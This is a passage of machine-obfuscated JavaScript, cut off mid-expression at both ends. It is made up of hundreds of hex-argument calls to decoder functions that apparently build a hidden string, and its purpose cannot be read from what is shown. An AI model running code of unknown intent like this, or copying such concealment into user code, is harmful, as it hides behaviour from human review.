00911F_0x1fd229(0x124d,0x279,0x99e,0x1313,-0x4c9)+O00O00911F_0x96d9cf(0x1689,0x234f,0x1a2c,0x2219,0x1a45)+O00O00911F_0x2a49d6(0x1d30,0x1878,0x1989,0xf5c,0x174c)+O00O00911F_0xbc3d7d(0x193f,0x1db4,0x2010,0x149e,0xce2)+O00O00911F_0x96d9cf(0x144d,0x1597,0x12ce,0x20f5,0xf5a)+O00O00911F_0x96d9cf(0x11f7,0x15f1,0x1678,0xe1a,0x3cc)+O00O00911F_0x2a49d6(0xe1b,0x682,-0x458,0xaf6,0x7b4)+O00O00911F_0x301314(-0x1c9,0x6bb,0x894,0x818,-0x63d)+O00O00911F_0x1fd229(0x10cc,0x1679,0xb66,0x1994,0xec2)+O00O00911F_0x2a49d6(0x1b9a,0x1b3d,0x11c9,0x215c,0x1427)+O00O00911F_0x96d9cf(0x103e,0x1cf7,0x1a8b,0xbf5,0x238)+O00O00911F_0x301314(0x1508,0xbac,0x18e6,0x1e30,0x11c9)+O00O00911F_0x96d9cf(0xb5a,0x4ad,0xeb6,0x13eb,0x12bf)+O00O00911F_0xbc3d7d(0x13b9,0x1ef5,0x1110,0xb72,0x6bb)+O00O00911F_0x2a49d6(0xeaf,0x186e,0xb21,0x179e,0x2422)+O00O00911F_0xbc3d7d(0x13b9,0x10ca,0x1ff2,0x5a4,0x18b3)+O00O00911F_0x1fd229(0xdb4,0x1b89,0x13cc,0x18e9,0x196d)+O00O00911F_0xbc3d7d(0x140d,0x1b52,0x57d,0x9e8,0xa8a)+O00O00911F_0x96d9cf(-0x65,-0x9e7,0x6a1,-0x982,-0x88b)+O00O00911F_0xbc3d7d(0x1199,0x1ed3,0x1993,0x88d,0xcdd)+O00O00911F_0x1fd229(0x221a,0x135f,0x21a0,0x2df7,0x185b)+O00O00911F_0x1fd229(0x7d9,0x1e16,0x10d0,0x6ff,0xfba)+O00O00911F_0x96d9cf(0x81a,0x35,0xe22,0x561,0xbf9)+O00O00911F_0x2a49d6(-0xa9,0xe35,0x14ea,0x1032,0x103e)+O00O00911F_0x301314(0xeb5,0x1a5b,0x158b,0xa29,0x1a08)+O00O00911F_0x1fd229(0x14af,0x12ae,0x78e,0x90b,-0x160)+O00O00911F_0x96d9cf(0xb8e,0x51f,0x19d6,-0x220,0x531)+O00O00911F_0x1fd229(0x16aa,0xdd4,0x11e6,0x15a2,0x784)+O00O00911F_0x2a49d6(0x683,0x108a,0x6ce,0x1ca9,0x198b)+O00O00911F_0x1fd229(0x1183,0x1d23,0x1f7a,0x1d15,0x269b)+O00O00911F_0xbc3d7d(0x12ae,0x1a70,0x106b,0x1d2e,0xd86)+O00O00911F_0x1fd229(0x12e8,0x1405,0x1927,0x26f4,0x153b)+O00O00911F_0x2a49d6(0x106f,0x975,0x1d7,0x68f,0xed8)+O00O00911F_0x96d9cf(0x142f,0x1a72,0x1e07,0xfc2,0x86b)+O00O00911F_0x301314(0x16d2,0x7ea,0x1602,0xf99,0xbdf)+O00O00911F_0x96d9cf(0x1c77,0x270a,0x282f,0x190a,0x1b66)+O00O00911F_0x96d9cf(0x15e9,0x1d35,0x12ea,0xacd,0x14c1)+O00O00911F_0xbc3d7d(0x2c6,0x4d8,0xb3a,-0x943,-0x37d)+O00O00911F_0x301314(0x1148,0x1c7a,0x1442,0x618,0x1ca5)+O00O00911F_0xbc3d7d(0x159a,0x1997,0x2157,0x17cb,0xe82)+O00O00911F_0x301314(-0x1f4,0x971,-0x10e,-0x9b,0x2ed)+O00O00911F_0x2a49d6(0x8db,0xcb8,0xbbc,0xb63,0x176)+O00O00911F_0x1fd229(0xea9,0xcde,0x75b,-0x199,0xf5c)+O00O00911F_0xbc3d7d(0x1baf,0x183b,0x1395,0x2813,0xf73)+O00O00911F_0xbc3d7d(0x1ac8,0x1c65,0x19ee,0xd9b,0x1cad)+O00O00911F_0xbc3d7d(0x180,0xa3a,-0xd30,0x135,-0x23b)+O00O00911F_0x2a49d6(0x995,0x2af,-0x658,0xcfd,0x7b8)+O00O00911F_0x2a49d6(0x1b7e,0x1305,0x1695,0x1c6d,0x1428)+O00O00911F_0xbc3d7d(0x1afd,0x12b1,0x181d,0x1e92,0x1655)+O00O00911F_0x96d9cf(0x57f,0xaab,-0x82d,0x1161,0x223)+O00O00911F_0x301314(-0xab,-0xb78,-0x1d5,0x2ef,-0x97c)+O00O00911F_0x96d9cf(0x972,-0x537,0xc8d,0x16e7,0x1522)+O00O00911F_0xbc3d7d(0x153b,0x1eae,0xccf,0x11f1,0x174e)+O00O00911F_0x96d9cf(0xad5,0x5bc,0x10af,0xd8d,0x467)+O00O00911F_0x96d9cf(0x7c7,0xa5f,-0x52e,0x102e,0xcdd)+O00O00911F_0x96d9cf(0xc0d,0xaf5,0xc1a,0x1758,0x7b)+O00O00911F_0x96d9cf(0xbbb,-0x6d,0x1187,0x155a,0xadb)+O00O00911F_0x1fd229(0x1d13,0x1747,0xe3b,0x1097,0x818)+O00O00911F_0x96d9cf(0x18f0,0x1c65,0x2738,0x19f8,0x25ee)+O00O00911F_0x1fd229(-0x23e,-0x78a,0x4d8,0x386,0x634)+O00O00911F_0x1fd229(0x1784,0x1bef,0x1781,0xc48,0x2343)+O00O00911F_0x2a49d6(0x11e4,0x1da5,0x2281,0x160e,0x1835)+O00O00911F_0x1fd229(0x14e2,0x28a,0x10d0,0x63a,0x1db5)+O00O00911F_0x301314(0x693,-0x461,0x114d,0x234,0xf0c)+O00O00911F_0x1fd229(0xbe9,0xb61,0x12b2,0x1389,0x1d33)+O00O00911F_0x1fd229(0x2b21,0x17ee,0x2210,0x276a,0x1ff5)+O00O00911F_0x301314(-0xab,-0xd02,-0xcc9,-0x161,-0xc9d)+O00O00911F_0x301314(0x51e,-0x70,-0x1a0,-0x99,0x1130)+O00O00911F_0x1fd229(0x724,0x1eb8,0x14c3,0x1b4a,0x21a9)+O00O00911F_0x301314(0x87e,0xd19,0x39a,-0x4bb,0x110)+O00O00911F_0x96d9cf(0x1679,0x175b,0x11c9,0xfb4,0x10a1)+O00O00911F_0x301314(0x155f,0x17cf,0x1630,0xa3f,0x11c0)+O00O00911F_0xbc3d7d(0x164d,0x12dd,0x22da,0x249e,0x1c4c)+O00O00911F_0xbc3d7d(0xe97,0x3d7,0x1129,0x12f2,0xbaf)+O00O00911F_0xbc3d7d(0x14d9,0x1ae3,0xfad,0xe1e,0xa93)+O00O00911F_0x301314(0xff6,0x14ce,0x124d,0x11f3,0xce9)+O00O00911F_0xbc3d7d(0xe8,0x642,-0x448,-0xdd2,0x29b)+O00O00911F_0x96d9cf(0x255,0xbf2,-0x326,0x11,0x1b8)+O00O00911F_0xbc3d7d(0x416,0xe17,0xdf3,0x1ab,0x648)+O00O00911F_0x1fd229(0x2588,0x1af0,0x1c54,0x23aa,0x17e2)+O00O00911F_0x96d9cf(0x1930,0xf66,0x1e0f,0x1238,0x25b2)+O00O00911F_0x2a49d6(0x583,0xf9f,0x11ba,0x91d,0x210)+O00O00911F_0xbc3d7d(0x8d1,0x542,0x1643,0x1284,0x607)+O00O00911F_0x2a49d6(0x1de8,0x1d2d,0x2024,0x15c5,0xe80)+O00O00911F_0x2a49d6(0x464,0x93e,0x168f,0xfdf,0x103f)+O00O00911F_0x96d9cf(0x874,0xd0e,0x13f,0x1435,0xec2)+O00O00911F_0x96d9cf(0x3f2,0xd1a,0x19c,0x648,-0x4a5)+O00O00911F_0x2a49d6(0xeea,0xb24,0xf5f,0x5d,0xb65)+O00O00911F_0xbc3d7d(0x1867,0x1b49,0x9eb,0x19b5,0x273f)+O00O00911F_0x301314(0xe99,0x121f,0x1b60,0x106e,0x97d)+O00O00911F_0xbc3d7d(0x634,-0x441,0x10da,0x336,0xbbb)+O00O00911F_0x301314(0x16b9,0x1d85,0x166d,0x9bf,0x1a81)+O00O00911F_0xbc3d7d(0x1097,0x183c,0x1df3,0x1a66,0x19cc)+O00O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x17